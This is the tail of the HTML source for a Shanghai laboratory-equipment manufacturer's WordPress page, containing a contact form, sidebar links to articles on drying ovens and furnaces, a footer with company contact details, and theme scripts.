				<div class="contact-form-area">
					<div class="contact-form-holder">
						<form method="POST" class="contact-validation-active" id="contact-form" novalidate="novalidate">
							<div class="contact-col-md-6">
								<input type="text" name="yourname" id="yourname" class="form-control" placeholder="姓名 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="text" name="phone" id="phone" class="form-control" placeholder="联系电话 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="email" name="mail" id="email" class="form-control" placeholder="邮箱 " aria-required="true">
							</div>
														<div>
								<textarea class="form-control" name="message" id="note" placeholder="请输入您的留言内容，收到留言后会尽快与您联系…" aria-required="true"></textarea>
								<input type="text" name="current_url" id="current_url" class="form-control" value="https://www.augem.cn/1797.html" style="display:none">
							</div>
							<div class="submit-btn-wrapper">
								<input type="hidden" name="action" value="dahuzi_contact_ajax">
								<button id="submit_message" type="submit" class="theme-btn-s4">提交留言</button>
								<div id="form-messages"></div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			
			
        </section>
		<aside class="sidebar sidebar-page">
    <div class="widget dahuzi-menu">

	<div class="widget widget_nav_menu">
		
		<div class="widget__title block-heading block-heading--line">
			<h3 class="widget__title-text">新闻动态</h3>
		</div>
		<div class="menu-container">
			<ul class="menu">
					<li class="cat-item cat-item-9"><a href="https://www.augem.cn/company-news">公司动态</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.augem.cn/technical-information">技术文章</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.augem.cn/product-news">产品动态</a>
</li>
			</ul>
		</div>
		
			</div>

	</div><div class="widget widget_xintheme_postlist2"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">最新发布</h3></div>	<ul class="widget_SpecialCatBigPicPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div><div class="widget widget_xintheme_postlist"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">猜你喜欢</h3></div>	<ul class="widget_SpecialCatPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div></aside>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>    </div>
</section>

			<footer class="footer-area footer-2">
		<div class="page-width">
			<div class="row">
				<div class="col-lg-4 col-md-3 col-sm-12 col-xs-12">
					<div class="single-footer-widget pd-bottom">
						<div class="footer-logo">
							<a href="https://www.augem.cn">
								<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/05/2021052601550089.png" alt="上海鳌珍仪器制造有限公司">
							</a>
						</div>
						<div class="repairplus-info">
							<p>本公司主要生产的产品有数显电热鼓风干燥箱、数显真空干燥箱、高温鼓风干燥箱、陶瓷纤维高温马弗炉、生化培养箱、隔水式培养箱、霉菌培养箱、恒温恒湿培养箱、光照培养箱、电热恒温加热板、立式高温鼓风干燥箱、二氧化碳培养箱、热空气消毒箱、干燥培养两用箱、电热恒温水浴锅、人工气候培养箱、药品稳定试验箱等实验室箱体仪器设备。</p>
						</div>
					</div>
				</div>
				<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12">
					<div class="footer-widget">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-12">
								<div class="single-footer-widget">
									<div class="title">
										<h3>
										网站导航										</h3>
									</div>
									<ul class="services-list">
										<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
									</ul>
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-12">
								<div class="single-footer-widget subscribe-form-widget">
									<div class="title">
										<h3>微信联系</h3>
									</div>
									<div class="subscribe-form">
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="微信联系">
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12">
								<div class="single-footer-widget contact-info-widget">
									<div class="title">
										<h3>联系我们</h3>
									</div>
									<ul class="footer-contact-info">
																			<li>
										<div class="icon-holder">
											<span class="fa fa-medium"></span>
										</div>
										<div class="text-holder">
											<h5><span>中国-上海-奉贤</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-fax"></span>
										</div>
										<div class="text-holder">
											<h5><span>服务热线：153-0079-5726</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-calendar"></span>
										</div>
										<div class="text-holder">
											<h5><span>周一至周六，8:00--17:00</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-phone"></span>
										</div>
										<div class="text-holder">
											<h5><span>座机：021-57562088</span></h5>
										</div>
										</li>
																											</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</footer>
		<section class="site-footer bottom">
		<div class="page-width clearfix">
			<div class="module-default module-no-margin">
				<div class="module-inner">
					<div class="module-content">
						<div class="qhd-content" style="text-align: center;line-height: 2;">
																														Copyright © 2011-2021 AUGEM. All rights reserved.&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">沪ICP备12030968号-4</a>						</div>
					</div>
				</div>
			</div>
		</div>
		</section>
	</div>

	<div class="consultation">
		<ul>
						<li>
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-weixin.svg" alt="扫码加微信" title="扫码加微信">
					<span class="ewm animated flipInX">
						<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="扫码加微信">
						<em>扫码加微信</em>
					</span>
				</a>
			</li>
			
						<li>
				<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" target="_blank" rel="nofollow" title="联系我们">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-qq.svg" alt="客服" title="客服">
				</a>
			</li>
			
			
						<li>
				<a rel="nofollow" target="_blank" href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=UDElNzU9fTM_ECEhfjM-PQ">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-yx.svg" alt="邮箱" title="邮箱">
				</a>
			</li>
			
						<li class="dri_pho">
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-dh.svg" alt="联系电话" title="联系电话">
					<span class="dh animated flipInX">15300795726</span>
				</a>
			</li>
			
			<li id="thetop">
				<a href="javascript:;" class="fixed-gotop gotop">
					<img loading="lazy" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-gotop-fixed.gif" alt="返回顶部" title="返回顶部">
				</a>
			</li>
		</ul>
	</div>
<style>#wrapper {margin-bottom: 0}</style>
<style>
@media screen and (max-width:767px){
	.site-footer{margin-bottom: 55px}
	.mobile_btn{background-color:#ffffff}
	.mobile_btn ul li a{color:#333333}
}
</style>
<div class="mobile_btn">
	<ul>
								<li>
			<a href="https://www.augem.cn" rel="nofollow"><i class="fa fa-home"></i>首页</a>
		</li>
										<li>
			<a href="https://www.augem.cn/companys-product" rel="nofollow"><i class="fa fa-shopping-cart"></i>商城</a>
		</li>
										<li>
			<a href="tel:15300795726" rel="nofollow" target="_blank"><i class="fa fa-volume-control-phone"></i>电话</a>
		</li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
	    		      <a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank"><i class="fa fa-qq"></i>QQ</a>
	    </li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
			<a href="javaScript:;" id="acfbf6f4c8292010ff4193c507b2d9f80" data-clipboard-text="SH-augem"><i class="fa fa-weixin"></i>微信</a>
		</li>
		<script>
			$(document).ready(function(){       
			var clipboard = new Clipboard('#acfbf6f4c8292010ff4193c507b2d9f80');    
			clipboard.on('success', function(e) {    
								alert("微信号复制成功，请打开微信添加好友",1500);
												window.location.href='weixin://';
								e.clearSelection();    
				console.log(e.clearSelection);    
			});    
			});    
		</script>
					</ul>
</div>add_filter('xmlrpc_enabled','__return_false');<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https:\/\/www.augem.cn\/wp-admin\/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/script.min.js" id="script-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js" id="xintheme-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.js" id="fancybox3-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.augem.cn%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.augem.cn%2Fwp-admin%2Fadmin-ajax.php|1797"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_share_html='<div class="wb-share-list" data-cover="https://www.augem.cn/wp-content/uploads/2021/04/2021042207244991.png"><a class="share-logo icon-weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weixin"><use xlink:href="#wbsico-dwqr-weixin"></use></svg></a><a class="share-logo icon-weibo" data-cmd="weibo" title="分享到微博" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weibo"><use xlink:href="#wbsico-dwqr-weibo"></use></svg></a><a class="share-logo icon-qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qzone"><use xlink:href="#wbsico-dwqr-qzone"></use></svg></a><a class="share-logo icon-qq" data-cmd="qq" title="分享到QQ" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qq"><use xlink:href="#wbsico-dwqr-qq"></use></svg></a>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js" id="wbs-front-dwqr-js"></script>
<script src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/instantpage-5.1.0.js" type="module" defer></script>
</body>
</html>